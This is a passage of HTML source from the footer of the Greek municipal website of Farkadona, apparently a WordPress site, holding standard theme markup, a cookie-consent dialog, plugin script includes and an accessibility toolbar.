 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://farkadona.gr/" aria-label="Logo"><span class="tdb-logo-svg-wrap">
</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" src="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" alt="Logo"  title=""  width="600" height="600" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ΦΑΡΚΑΔΟΝΑ</span><span class="tdb-logo-text-tagline">Ν. ΤΡΙΚΑΛΩΝ - ΘΕΣΣΑΛΙΑ</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}.tdi_155{width:40%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_155{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_156 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_156" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_157 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:39px}.tdi_157 .tdm-social-item i.td-icon-linkedin,.tdi_157 .tdm-social-item i.td-icon-pinterest,.tdi_157 .tdm-social-item i.td-icon-blogger,.tdi_157 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_157 .tdm-social-item{width:39px;height:39px;margin:5px 10px 5px 0;border-radius:100px}.tdi_157 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_157 .tdm-social-item i,.tds-team-member2 .tdi_157.tds-social4 .tdm-social-item i{color:#000000}.tdi_157 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_157.tds-social4 .tdm-social-item-wrap:hover i{color:#cc8d4f}body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}body .tdi_157 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#cc8d4f}.tdi_157 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:36px}.tdi_157 .tdm-social-item i.td-icon-linkedin,.tdi_157 .tdm-social-item i.td-icon-pinterest,.tdi_157 .tdm-social-item i.td-icon-blogger,.tdi_157 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_157 .tdm-social-item{width:36px;height:36px}body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tdm-social-item i{font-size:10px;vertical-align:middle;line-height:30px}.tdi_157 .tdm-social-item i.td-icon-linkedin,.tdi_157 .tdm-social-item i.td-icon-pinterest,.tdi_157 .tdm-social-item i.td-icon-blogger,.tdi_157 .tdm-social-item i.td-icon-vimeo{font-size:8px}.tdi_157 .tdm-social-item{width:30px;height:30px}body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}}@media (max-width:767px){body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}}</style><div class="tdm-social-wrapper tds-social4 tdi_157"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dfarkadonas"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC25Nbf6-5PZTCDftaqUPvJw/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-Child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την πιο σχετική εμπειρία, απομνημονεύοντας τις προτιμήσεις σας και επαναλαμβανόμενες επισκέψεις. Κάνοντας κλικ στο "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies. </div><div class="cli-bar-btn_container"><a href="https://farkadona.gr/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:0px 5px 0px 0px">Περισσότερα</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή ΟΛΩΝ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-el"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'el', includedLanguages:'zh-CN,en,de', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696cd8bd720e4
    -->

    <script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farkadona.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2kYEfAAAAAFS_MXHc7td5NwV2Og5NZRu88tpG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2kYEfAAAAAFS_MXHc7td5NwV2Og5NZRu88tpG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farkadona.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farkadona.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Προσβασιμότητα" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Προσβασιμότητα</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Προσβασιμότητα</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
